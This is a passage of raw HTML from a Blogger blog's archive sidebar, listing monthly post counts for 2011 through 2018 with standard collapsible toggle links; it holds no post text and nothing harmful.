        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(57)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
